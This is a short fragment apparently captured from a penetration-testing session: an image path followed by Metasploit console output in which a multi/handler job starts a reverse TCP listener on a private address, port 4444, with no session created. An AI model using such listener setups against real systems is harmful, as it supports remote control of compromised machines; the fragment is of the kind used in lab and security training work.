 msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.82:4444